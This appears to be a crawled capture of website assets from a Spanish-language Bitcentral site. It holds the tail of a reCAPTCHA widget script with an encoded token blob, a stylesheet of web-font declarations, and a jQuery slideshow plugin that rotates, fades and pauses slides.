QY8KdIsKLwrJffXvCjsK1C8ODLz/Dk37DlMKIw5DCtzsiwpd+w4Jtw4PDrXDDt8KfJ00Uwrwww7/Dt8K2worDksODw69Qw7PDh8KPwpHCkMO0wpvDoELCj3pDeDAlwqbCgMOgwqgYE2koBEXDmiMDZsK3w6ccwofDmsOCw7fCusO6w6QswpQjIMO4w5IowpJofsOxwo7CpiTCj8O2w53CtcOJHMKgL8OhwpkffcOSesODDH3CpcKzwrbDuQjCscONwpU1wr/DvsKew4LCvSltwoPDm8KaR8KcacKsesOyLsKjw6dPwpbDmcOZw6/CjcKdw6zDrcOJNMK+wpErwotDJsKowrZzwqDDilkZQWlUw40Cwp0vFz0qGcOywrXCqMK7w6jCqXPDnCQYEcOAZcOydMOsw7/CpMO3UDHDn29KfxfDpsOzdcOWGngjXMKqFQfDr8OWWMK1wqTCnMKxM8KOwrTCum/ClwDDqxjDucONwpTDtMO6PDQ3R08VOhnCocOaw7bDscORw7vCqcOdGsOvSBZtAiwCwrQkdcOrPx7CqcK9wqcow7nCtnUzwqrClcKIwrnCigHDkcOFw6HDjcOJwqRSwqt9LsKNwr7DicK1ecOPCcOzw7HCksOfIF/CjDPDtAPCnMOXw6lbLhlYRcODwqMpasK2wrfDm8OKSATDucObf8OkwojCk8KaYcKONigCczTCq8OVXsK5Tx1KwpfCpXccMsOTKRNEwrPDuMOLR13DmsK0woRrF8OOasO5wqAQw4NpbMOqw78xCh9uPgtTbn/Ch8OzP8OGFgTCq8KrAMKFWlYGwpnCusO0ccOZdifDpsONwpoeCcKhw7Rfw6MmFRRcKMO8LEXCoBzClMOwL8OUNgTCkcOyw71jwqU/wo/DncOcwrHDiWECw5ECwo8gaMKxJ8KbWCQKeMKdw4/CjntpKWfCusOieQYgPsKaaEISwptQClHCgsKEP8KYVCfDvW/CilEfKMOrwq0FcSUIPELDkMOMMVTDjMO7wpZResKhwqHDl8O5XsOEJcK7wrzCuMKHwrrDgBhKw5nDkMKJWsKRcsKEW8KXD0/ClmnDrMOjR8OlD2Vewr5nw6/DvUTDkjAJHsKpS2vCu1BcwpdpERvDvz/CigjCh23DncOqw4zDqcORwp/CugbDm1/DsMOtwpAHN8Opw6xqw4zCrUEWwoRQCGvDjQXCn8OUwpQBCk7ClgfDo8KKd27Dtm80DQJ/[base64]/[base64]/CqgDDlDtXwqnDisKJcsObw6DDnMOnw5J0OMOZw5bDmMOqEMK1woVqScOTVS/Dp8O5w73DgA9BwqbDssKVO13CtWLCoMKpw6dHwpkEHsKywo1+asOcJAzCoMKqRyXCvDDCmF5NV8KZcHfDowvCsRDCi33CqnfCg30tbMKNQsK/[base64]/wqjCu2pywqc4w7IJw7PCpMOXwrcoesKcFn40CzTCtyBLw412AH1kw4LCtcKrw4nDoXUGwoPChMOBNzrCiMOdw7TDpMOgwrLCtV/DlMKsecOhOcKqwpLCj8Kew6jCiMKcw5PCksK/wp5BbC0jwojDmmzDtiVxRcKnUMKYw4vCrsOow4gwwpzCssOHw7MGVg9vLnVJwpVgwp3Dg8KYX8OXBA3CqMOWwoDDmsOJf8O9ccOFR8KkYsO8TjPDkj7DuCXDtFvCvMOJFRPClVjDr8KrwpIcwp7DiFBVwq/DnsKEf8OBPQJsWnx0w6NlfcOewpTCkyIAc8KjwoFww4AAPi/CjX9yKEcZPh3CkldxOQbCiibDsEpiw6bCjlpdw5jDrMKceXcWwrbCiMK+woJqw49Ow5dofMOSwo7CjBTDvXfColNDw4vClU7DisK5wpA2wp4wAMKSwq3Cj8OJwrViw4Yhw7LCgxHCujVhWxrCnsOFw4bCvsKIOcObwr/Dv3vDhcOAacKDGEEBw6DCg8OtElQAfMKaZhcZwpggwrgMwoEWTsKkEFDCqsKQwqYUUMO+ZQ5ww4gewpLCiSVjRcKiE0DCp8KeOnbCn8OUDDhSwqNBw48eeMKSwqjCpcOpEcOgcjMgw4vDnMOCw5ESN8KSwrI+w7rDqjxbT8OaUwrDt8OwNyTClHXDr3rCoMKvwp/ChcKSDSLCoMKtJi8xwow6KxRyw7ELZX/CgznDvCZyPsOOeMOWw7fDmx/CqsOUw7XDkkjDqUfDsVjCmMOtw5hzw6pCDkA3BMK7wo3ClwnDu8OSwonChwtIW2VZVybDrBVYwpzDkhJhwoFID0bCoMKYw6rDgMO8YVnCvFzCjMKSTcOBJTp3w7nDoMOQw5/CujU7EsO/I8OewoHCkW/CpTvDiDHChCHCt3d5F8KiMFpkPwczwpccTcOcw7EXWMKvdiY/dHTDm1jChMKgDATCswoGC8K0NGfDtMOAKXPDncOWVMOKMQc/w4vDlsO9fDrCh8ONdGXDtWY+w411woowwrgmwoU+wrMiZXPDjmjDpsOSWBEWPAbCqcK+wrYoGXbCn8ODaC7CmTbDkcKQAsKxBcKEHsOhw4sawrrDsUjCgxHDujYbw7XCt8KYAx1gw7tRYMOBZMOBw6d/M8OHFWdJeUNBwqkuLSPCrzvCvcKsXkrDosOzwrjDo8KFbR8wwrnCnsO6w57CqwnCnAdTaApHfcKhXMKoP8O+QcKxwpQ/wrnCkMO2cMK7exvDswQDwqgVY8K1wprCosKUwo80woV2HnXCr1vCjTjCp0vCpAFpwqpQGWhuLiZtwpQbRsKVwovDq1jDpMOQJUzDvQXCvyDCjFZvTE9gQjI3w6l/DsOjRsOow4V9VkLCt8ONw5nDrjPCjsO+d1pREz/DjsK7wrouwqcAwqTDhzp+EMKZTsOFMn3Dr0Q8w5DCjcOAw5t7w6QYYsOuw7h/[base64]/UWnDo0Ziw5BPwrPDmw/DlXMjwqZ6c0zCnH3ClMOSwp5VbyPCkcOBwpHChcKkw5gjcsKhZW7Dq8KNOwQ8wqAjeUE2dsO9AsKTAmzDlzUxeEbCnEhnw5N9KmLDlsOdK8KmwrHDmW7CmcOew5/CocKTHUY+wrrCgsOzwr9bwpIrNcKBTcO4TMOlw49ywrPDrhPCrsOfGBTCtXLCt8KneUfDvMOGbcOLw7/CucOGwqAowql6YXPDucO7GHkQwovCkVrCrwPDoGsWSQp8wrXDuVEBLHrDjHHDjsOcQyhyw7BzHSESScKoQ8OPLF/Cil/DicO5w4Yiwop0cFB4w4Qsw6HCni3ClmYQM8OGJTsZwqVPbMKlYcO4wq3CnDROwq1jw6zCqXHCsknDhsOiOVnDtTvCjXVXw6gLcyHDqsKzwqwrGsOlw4PDkybCkEnDnyxxd8KKUMO7KMKUNgJzWF4Vwpd3w47DhApwHcOSw63Cs8Oywrg/[base64]/Dly4GQW01wpZIw6l3N8OhCXrDmlrDo8KmwpjCoCsTw6fDm8Krw7zCo8KdXsOFXUrCu8KLwp3CkcOkw5dVwp/[base64]/DlgfDpcK9HMKkH1oiw6XDscKcVcOMwrdRwqllw7vDlhHDrU9BYgjDvMKeJsK5wpo1wojDmHLChgQOw6LCuCPCvMOqLgE4CBAZW3jDrCJMw7TCmXvCq8Ozw7rDsx/DicO5eMOXw5rCh8OWZMO3Kj/[base64]/w4VNw5/Cmh87PcKvSsOhMk/DkMOodXBCwqcAQcKqMmvDmCNUwoQ9wq0/wpRZQhvCuzXCiFHDkirDh23DrsOMDC8vdiJiw7vDs2Mvw7HCn8Oaw45NwoDDqsK8T0QBw7R1wrtQZsKUJ3jCjHLDusKib1pPH0rDl8K6eiTDqnQGwp19w6cbFTYwP0fCtcKnYX/CoMK1VMKzWsO6wqpYZMKKSEQzw7HDqDTDtiUHw5k/WARuw582wofDrnPDtTY0KBJuw6bDj8K2wrJ8wqcEa8KBw6MhwpLDjcOVw7XDhyXDrcOFw6vCvV8CMifCtMOcw6FhV8O7w7tmw7LCvjUBw5pZUktPB8OYwql/wrjCu8KCw7ZocsKpCcKEdMKkZ0IcwpNSw5/Dj8Oaw63CqR3Cv2RsOz0Iw4TDjhRIw6YIL8KBw6otVcKNNkRDWFxxd8OgwqXCj38AJsKZwqlmRcOLGsKvwo/Dhllyw63CvsONwq9uwo4AecO0w4/ClSTCjMOKwojDrsKNAcKsfnjCmi7CiDLCksK2wqLCrcOxw6dlwqUqwq/DiE3CusODwpHChE3DgMK9LkR4wrc4w4JPCMKEw6UaVsKHw7nDqi3Dk3vDvmgmw480wqHDognDjsKMcsORwonCrMKJw64mFxrDj1BTwoB2wqFVwoV2w5RyJ8K0P0XCsMOcw6fCucKkSzlowrhdZD5Ww5LDhX7CkmA9Q8ObEG7Dv3vDlsKnwq3DtwYFw7/CosKMwqwXYcKmw7zDvRPDmkvDnTglwozDkUzDmTUoL8OmDMKfwpHDpD/[base64]/Cj8O7BVbDtsOBW8KfUsKZF1AGwqXCgcKLWS/CoMKcKl7CvMK8csKVwogHdTXCncO6wrHDk8OcBsKqw68Bw4snABMjPl9WwrvCmMOOQwJ+GcOww7PCm8OvwqJHwrHDml1hGcKSw5t9CTvCsMKVw5XDg23CvCXDmsKCw6V3cBt5w6czw4HDqsOpw7Z1wpzDlSARwp7CosOJJlVVwrd2wq0tw5A3wr97fg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeDBx4oAAAAAN95ZD1_AvFuhpv6zr4NgYtX4F3J\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://es.bitcentral.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Z/0+Uf5+lv9F2RhDVewfsTsYOOvwTejNQh3tQ+Z+Va8\\u003d\x22,0,0,null,1,1768532928175,0,0,[254,127,49,142],null,[59,47,45],\x22RC-BTSownR66Hciew\x22,null,null,null,null,null,\x220dAFcWeA47GgzkU4kwvt4WopobwCVVtpYMqPI9g0mJ-ASh0etlu6_EAKQjxpADt05urLr8vbvON92i03LK48dlo0L5Ii0psaWQgw\x22,1768615728402]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_50e98247bea60d542413d69e07c0e55e.php?ver=1.2.0
body_size: 341
content:
@font-face{font-family:'Futura';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/Futura-Bold.eot);src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/Futura-Bold.eot?#iefix) format('embedded-opentype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/Futura-Bold.woff2) format('woff2'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/Futura-Bold.woff) format('woff'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/Futura-Bold.ttf) format('truetype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/Futura-Bold.svg#Futura-Bold) format('svg');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'ProximaNova';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Regular.eot);src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Regular.eot?#iefix) format('embedded-opentype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Regular.woff2) format('woff2'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Regular.woff) format('woff'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Regular.ttf) format('truetype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Regular.svg#ProximaNova-Regular) format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'ProximaNova';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-RegularIt.eot);src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-RegularIt.eot?#iefix) format('embedded-opentype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-RegularIt.woff2) format('woff2'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-RegularIt.woff) format('woff'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-RegularIt.ttf) format('truetype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-RegularIt.svg#ProximaNova-RegularIt) format('svg');font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:'ProximaNova';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Medium.eot);src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Medium.eot?#iefix) format('embedded-opentype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Medium.woff2) format('woff2'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Medium.woff) format('woff'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Medium.ttf) format('truetype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Medium.svg#ProximaNova-Medium) format('svg');font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:'ProximaNova';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Semibold.eot);src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Semibold.eot?#iefix) format('embedded-opentype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Semibold.woff2) format('woff2'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Semibold.woff) format('woff'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Semibold.ttf) format('truetype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Semibold.svg#ProximaNova-Semibold) format('svg');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'ProximaNova';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Bold.eot);src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Bold.eot?#iefix) format('embedded-opentype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Bold.woff2) format('woff2'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Bold.woff) format('woff'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Bold.ttf) format('truetype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Bold.svg#ProximaNova-Bold) format('svg');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'ProximaNova';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-BoldIt.eot);src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-BoldIt.eot?#iefix) format('embedded-opentype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-BoldIt.woff2) format('woff2'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-BoldIt.woff) format('woff'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-BoldIt.ttf) format('truetype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-BoldIt.svg#ProximaNova-BoldIt) format('svg');font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:'Montserrat';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/Montserrat-Bold.ttf)}@font-face{font-family:'Montserrat';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/Montserrat-Medium.ttf)}@font-face{font-family:'Montserrat';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/Montserrat-Regular.ttf)}@font-face{font-family:'Montserrat';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/Montserrat-SemiBold.ttf)}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_4181d3f19924ab7cdbb4061c0eeee782.php?ver=20151215
body_size: 795
content:
(function($){$.fn.slideshow=function(options){var slides=$(this);var settings=$.extend({randomize:true,slideDuration:6000,fadeDuration:1000,animate:true,pauseOnTabBlur:true,enableLog:false,slideElementClass:'slide',slideshowId:'slideshow'},options);if(settings.enableLog==false){console.log=function(){};}
if(settings.randomize==true){var slidesDOM=slides[0];for(var i=slidesDOM.children.length;i>=0;i--){slidesDOM.appendChild(slidesDOM.children[Math.random()*i|0]);}}
$('<div id="'+settings.slideshowId+'"></div>').insertBefore(slides);var paused=false;var slideshow=$('#'+settings.slideshowId);var slideTimeDelta=0;var resumeStartTime=0;var resumeTimer;if(settings.animate==true){var cssAnimationDuration=settings.slideDuration+settings.fadeDuration;}else{slides.find('.'+settings.slideElementClass+' span.animate').removeClass('animate');var cssAnimationDuration=0;}
console.log('Slideshow initialized.');slides.find('.'+settings.slideElementClass+':first span.animate').addClass('active').css('animation-duration',cssAnimationDuration+'ms')
slides.find('.'+settings.slideElementClass+':first').prependTo(slideshow);var currentSlideStartTime=Date.now();slidesInterval=setInterval(slideRefresh,settings.slideDuration);console.log('Slideshow started.');if(settings.pauseOnTabBlur==true){$(window).focus(function(){console.log('Window gained focus.');if(paused==true){console.log('Resuming slideshow.');resumeStartTime=Date.now();paused=false;$('#'+settings.slideshowId+' span.active:last').removeClass('paused');resumeTimer=setTimeout(function(){slideTimeDelta=0;slideRefresh();slidesInterval=setInterval(slideRefresh,settings.slideDuration);},settings.slideDuration-slideTimeDelta);}}).blur(function(){paused=true;console.log('Window lost focus, slideshow paused.');if(slideTimeDelta!=0){var timeSinceLastPause=Date.now()-resumeStartTime;slideTimeDelta=slideTimeDelta+timeSinceLastPause;console.log('Time since last pause within this slide: '+timeSinceLastPause+' ms');}else{slideTimeDelta=Date.now()-currentSlideStartTime;}
console.log('Current slide at '+slideTimeDelta+' ms.');$('#'+settings.slideshowId+' span.active:first').addClass('paused');clearInterval(slidesInterval);clearTimeout(resumeTimer);});}
function slideRefresh(){console.log('Slide refresh triggered.');currentSlideStartTime=Date.now();var slideshowDOM=slideshow[0];if(slideshowDOM.children.length==0){console.log('There are no slides in the slideshow.');slides.find('.'+settings.slideElementClass+':first').prependTo(slideshow);}else{slides.find('.'+settings.slideElementClass+':first').prependTo(slideshow);var slideElement='#'+settings.slideshowId+' .'+settings.slideElementClass;$(slideElement+':first span.animate').addClass('active').css('animation-duration',cssAnimationDuration+'ms');;$(slideElement+':last').fadeOut(settings.fadeDuration,function(){$(slideElement+':last span.animate').removeClass('active').css('animation-duration','0ms');;$(slideElement+':last').appendTo(slides);slides.find('.'+settings.slideElementClass).show(0);});}}};}(jQuery));